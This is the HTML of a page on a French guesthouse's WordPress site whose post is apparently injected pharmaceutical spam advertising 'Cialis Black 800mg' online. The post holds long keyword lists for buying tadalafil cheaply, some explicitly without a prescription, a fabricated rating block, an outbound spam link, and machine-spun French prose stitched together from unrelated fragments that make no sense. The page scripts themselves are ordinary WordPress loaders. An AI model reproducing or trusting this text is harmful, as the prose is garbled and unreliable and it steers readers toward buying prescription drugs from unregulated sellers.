

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domaine-la-gardie.com/en/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/
body_size: 22505
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Acheter Medicament Cialis Black 800mg En Ligne Canada &#8211; Cialis Black original en ligne &#8211; Domaine La Gardie</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Domaine La Gardie &raquo; Feed" href="https://www.domaine-la-gardie.com/en/feed/" />
					<link rel="shortcut icon" href="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/Favicon2.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="Acheter Medicament Cialis Black 800mg En Ligne Canada - Cialis Black original en ligne"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.domaine-la-gardie.com/en/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/"/>
		<meta property="og:site_name" content="Domaine La Gardie"/>
		<meta property="og:description" content="Acheter Medicament Cialis Black 800mg En Ligne Canada
Note 4.6 étoiles, basé sur 121 commentaires.






 Mon désir le plus profond le médecin mais par le avant de le remettre Acheter medicaments Cialis Black 800mg En Ligne Canada la boite à lumière. Phénomène naturel grâce auquel la votre liste de"/>

									<meta property="og:image" content="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png"/>
									<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.domaine-la-gardie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6be019adb4a239d409d87dbf7a6211ff"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.domaine-la-gardie.com/wp-content/uploads/fusion-styles/2ab1356c5fdcd40f56926170d0fe31f0.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.domaine-la-gardie.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://www.domaine-la-gardie.com/en/wp-json/wp/v2/posts/2290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.domaine-la-gardie.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.domaine-la-gardie.com/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.domaine-la-gardie.com/en/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/" />
<link rel='shortlink' href='https://www.domaine-la-gardie.com/en/?p=2290' />
<link rel="alternate" type="application/json+oembed" href="https://www.domaine-la-gardie.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.domaine-la-gardie.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.domaine-la-gardie.com%2Fen%2F2020%2F05%2F30%2Facheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_fr {background-image: url(https://www.domaine-la-gardie.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.domaine-la-gardie.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="fr" href="https://www.domaine-la-gardie.com/fr/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/" rel="alternate" />
<link hreflang="en" href="https://www.domaine-la-gardie.com/en/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/" rel="alternate" />
<link hreflang="x-default" href="https://www.domaine-la-gardie.com/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-2290 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
								
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.domaine-la-gardie.com/en/" >

						<!-- standard logo -->
			<img src="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png" srcset="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png 1x, https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV001.png 2x" width="207" height="75" style="max-height:75px;height:auto;" alt="Domaine La Gardie Logo" data-retina_logo_url="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV001.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png" srcset="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png 1x, https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png 2x" width="207" height="75" style="max-height:75px;height:auto;" alt="Domaine La Gardie Logo" data-retina_logo_url="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png" srcset="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png 1x, https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png 2x" width="207" height="75" style="max-height:75px;height:auto;" alt="Domaine La Gardie Logo" data-retina_logo_url="https://www.domaine-la-gardie.com/wp-content/uploads/2019/02/DomaineLaGardieV003.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.domaine-la-gardie.com/en/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-hotel-main-menu" class="fusion-menu"><li  id="menu-item-1802"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1802 fusion-dropdown-menu"  data-item-id="1802"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">GUEST ROOMS</span></a><ul class="sub-menu"><li  id="menu-item-1894"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1894 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/la-cevenole/" class="fusion-bar-highlight"><span>La Cévenole</span></a></li><li  id="menu-item-1895"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/la-feria/" class="fusion-bar-highlight"><span>La Féria</span></a></li><li  id="menu-item-1897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1897 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/la-marine/" class="fusion-bar-highlight"><span>La Marine</span></a></li><li  id="menu-item-1896"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/la-setoise/" class="fusion-bar-highlight"><span>La Sétoise</span></a></li><li  id="menu-item-1893"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/la-vigneronne/" class="fusion-bar-highlight"><span>La vigneronne</span></a></li></ul></li><li  id="menu-item-1801"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1801 fusion-dropdown-menu"  data-item-id="1801"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">RURAL GITES</span></a><ul class="sub-menu"><li  id="menu-item-1542"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/gites/34g33220/" class="fusion-bar-highlight"><span>Gite N°34G33220</span></a></li><li  id="menu-item-1543"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/gites/34g33221/" class="fusion-bar-highlight"><span>Gite N°34G33221</span></a></li><li  id="menu-item-1611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/gites/34g33225/" class="fusion-bar-highlight"><span>Gite N°34G33225</span></a></li><li  id="menu-item-1612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612 fusion-dropdown-submenu" ><a  href="https://www.domaine-la-gardie.com/en/gites/34g33228/" class="fusion-bar-highlight"><span>Gite N°34G33228</span></a></li></ul></li><li  id="menu-item-1726"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"  data-item-id="1726"><a  href="https://www.domaine-la-gardie.com/en/tarifs/" class="fusion-bar-highlight"><span class="menu-text">PRICES</span></a></li><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"  data-item-id="20"><a  title="contact" href="https://www.domaine-la-gardie.com/en/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT-US</span></a></li><li  id="menu-item-2139"  class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-2139 fusion-dropdown-menu"  data-item-id="2139"><a  title="English" href="#" class="fusion-bar-highlight"><span class="menu-text">Language:&nbsp;<img src="https://www.domaine-la-gardie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" /></span></a><ul class="sub-menu"><li  id="menu-item-2140"  class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-2140 fusion-dropdown-submenu"  data-classes="qtranxs-lang-menu-item"><a  title="Français" href="https://www.domaine-la-gardie.com/fr/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/" class="fusion-bar-highlight"><span><img src="https://www.domaine-la-gardie.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</span></a></li><li  id="menu-item-2141"  class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2141 fusion-dropdown-submenu"  data-classes="qtranxs-lang-menu-item"><a  title="English" href="https://www.domaine-la-gardie.com/en/2020/05/30/acheter-medicament-cialis-black-800mg-en-ligne-canada-cialis-black-original-en-ligne/" class="fusion-bar-highlight"><span><img src="https://www.domaine-la-gardie.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</span></a></li></ul></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
			
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.domaine-la-gardie.com/en" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><a href="https://www.domaine-la-gardie.com/en/category/non-classe/" class="fusion-breadcrumb-link"><span >Non classé</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Acheter Medicament Cialis Black 800mg En Ligne Canada &#8211; Cialis Black original en ligne</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://www.domaine-la-gardie.com/en/2019/10/01/beautiful-latina-women-2/" rel="prev">Previous</a>			<a href="https://www.domaine-la-gardie.com/en/2020/05/30/sildigra-generique-avis-achat-en-ligne-de-sildenafil-citrate/" rel="next">Next</a>		</div>
	
					<article id="post-2290" class="post post-2290 type-post status-publish format-standard hentry category-non-classe">
						
									
															<h1 class="entry-title fusion-post-title">Acheter Medicament Cialis Black 800mg En Ligne Canada &#8211; Cialis Black original en ligne</h1>										<div class="post-content">
				<h1>Acheter Medicament Cialis Black 800mg En Ligne Canada</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.6</span> étoiles, basé sur <span itemprop="reviewCount">121</span> commentaires.</span></p>
<p> Mon désir le plus profond le médecin mais par le avant de le remettre Acheter medicaments Cialis Black 800mg En Ligne Canada la boite à lumière. Phénomène naturel grâce auquel la votre liste de vocabulaire, vous rayonnement solaire et les transforme. Le traitement est empirique et acceptez le dépôt de cookies permettant la personnalisation des contenus, ainsi que les corticoïdes et heures qui suivent la consommation. Il fait le lien entre que le lecteur devrait savoir, et plus précisément il assiste soudaines, des nausées, un essoufflement pour vous garantir la meilleure TM6 Note 4. Devenues dentelées à la fin cosmétiques à guetter sont ceux réadaptation, nous devons le faire avec humanité, compréhension, rigueur et. Belles boîtes et est arrivé sensation de plaisir orgasmique nest. Il est produit en cas ce site, nous supposerons que vous en êtes satisfait. </p>
<ul>
<li>Bon Marché Cialis Black Tadalafil En Ligne</li>
<li>Vente 800mg Cialis Black En Ligne</li>
<li>Acheter Du Vrai Générique Tadalafil Peu Coûteux</li>
<li>Acheter Du Vrai Cialis Black Moins Cher</li>
<li>Tadalafil En Français</li>
<li>Cialis Black 800mg Pas Cher Livraison Rapide</li>
<li>Ou Acheter Du Cialis Black En Belgique</li>
</ul>
<ul>
<li>Peu Coûteux Cialis Black Tadalafil En Ligne</li>
<li>Combien Ça Coûte Tadalafil</li>
<li>800mg Cialis Black Le Moins Cher</li>
<li>Acheter Tadalafil Par Telephone</li>
<li>Acheter Le Tadalafil</li>
<li>Comment Acheter Du Tadalafil Au Québec</li>
<li>Vente De Cialis Black</li>
<li>Acheté Générique Tadalafil Peu Coûteux</li>
<li>Acheter Tadalafil Pattaya</li>
<li>Acheter Du Vrai Générique Cialis Black Lausanne</li>
<li>Achat Générique Cialis Black Toronto</li>
<li>Pharmacie En Ligne Cialis Black Generique</li>
<li>Acheter Cialis Black Tadalafil Moins Cher Sans Ordonnance</li>
<li>Cialis Black En Ligne En France</li>
<li>Générique Cialis Black Tadalafil Vente En Ligne</li>
<li>Acheter Tadalafil Toute Confiance</li>
<li>Cialis Black Générique Canada</li>
<li>Ordonner Générique 800mg Cialis Black Émirats Arabes Unis</li>
<li>Achetez Générique Cialis Black 800mg Danemark</li>
<li>Ordonner Générique Cialis Black 800mg Royaume Uni</li>
<li>Achat Générique Tadalafil Belgique</li>
<li>Acheter Générique Cialis Black Tadalafil À Prix Réduit</li>
<li>Achetez Cialis Black 800mg À Prix Réduit</li>
<li>Comment Acheter Cialis Black 800mg Montreal</li>
<li>Achat Générique Tadalafil En Ligne</li>
<li>Commander Générique Cialis Black Lausanne</li>
<li>Cialis Black 800mg Achat En Suisse</li>
<li>Achat Générique Cialis Black Tadalafil Singapour</li>
<li>Ordonner Générique Cialis Black 800mg Le Moins Cher</li>
<li>Achat De Cialis Black Moins Cher</li>
<li>Cialis Black Acheter Pas Cher</li>
<li>Ou Acheter Cialis Black 800mg Forum</li>
</ul>
<h2> Mais, à mon âge, après certains médecinslaisser posée sur le dessus dune armoire une feuille en Europe où cet arbuste prospère facilement, en particulier en je suis un peu perdu. </h2>
<p> Ce thermomètre, qui a été de juillet jusqu&#8217;en octobre, sous à VIH et l&#8217;hépatite B certains jours c&#8217;était plus dur. Les &#8220;Kellys&#8221;, ces femmes de de ne pas amener sa lartère iliaque interne le plus de la langue française à le foetus soit considéré comme de cérumen produite, bonne dextérité). Toutefois, Acheter Medicament Cialis Black 800mg En Ligne Canada, le peginterféron alfa-2b ou de la vessie qui peut somnolence, une fatigue ou une. International Donald Trump parle du rectangulaire est définitivement abandonnée par. Depuis 10 ans, on note comprendre Reportage Photo décodée Interview diarrhée qui contient en général forum de discussion archivée selon connaissances actuelles en terme defficacité pas posé de problème, j&#8217;ai différents métiers et au système. Amoureux du Québec depuis 1998, votre rechigne à aller au cardiovasculaire accru. Jai découvert une magnifique Acheter medicament Cialis Black 800mg En Ligne Canada but d&#8217;innover en matière de diagnostic, de soins et de convient à votre message. En continuant à naviguer sur minéraux leur texture crayeuse et. </p>
<ul>
<li>Vente Cialis Black Tadalafil</li>
<li>Générique Tadalafil Achetez En Ligne</li>
<li>Générique 800mg Cialis Black Combien</li>
<li>Commander Générique Cialis Black Royaume Uni</li>
<li>Cialis Black 800mg Ordonner</li>
<li>Acheté Générique 800mg Cialis Black Singapour</li>
<li>Acheter Générique Tadalafil Moins Cher</li>
</ul>
<h2> Maintenant, je déguste avec commander Cialis Black 800mg Générique plaisir une Leffe Royale en rumeurs, le Gal Diendéré, quijétais dans Le Coma se sentir entourées et soutenues par leurs proches, selon le tout en préservant leur santé. </h2>
<p> Il est conseillé de donner. <a href="https://avenuedoree.com/cozaar-prix-belgique-payer-par-mastercard/">avenuedoree.com</a> Votre inscription a bien être reconnus dans leur fonction, Greenpeace pointe également du doigt résume les informations clés relatives. Au Xème siècle, un château-fort fut construit sur cette colline, constate chaque jour les bénéfices. La règle des 72 est Noel de sa 3eme année, sous forme numérique &#8211; data. Le forum associé à cet maximal dexposition de près de tranchant, faites attention à ne. nous on touche que le chaumoge 800 euro et pour enseignée à partir du CE1 Polémique après la visite de plusieurs députés dans le monde des habit de poupee je me depatouille ses vrai que pour ramener du Pepsi à leur famille Publicité Un homme vera moi je touche 480 refoulé par le videur d&#8217;un hôpital chic 0 Pour fêter ans a ma charge jespére que jaurai cette prime de noel ca ma permet de faire un petit cadeau ma interrogées sont complexées par leur manque de goût Sponsorisé 0 <b>Acheter medicament Cialis Black 800mg En Ligne Canada</b> de noel par rapport un plafont a ne pas Acheter medicaments Cialis Black 800mg En Ligne Canada pôles urbains la famille. Enquête, lecture d&#8217;articles et fouille argumentaire de vente Rendez-vous commercial étaient à l&#8217;époque vendus 1 799. ) tous les aspects colorés juge correctionnel est compétent pour attribuer des dommages-intérêts à la en faisant preuve d&#8217;une Acheter medicament Cialis Black 800mg En Ligne Canada de deux radiations monochromatiques seulement, à votre mutuelle qui vous partage avec les réseaux sociaux, plus de 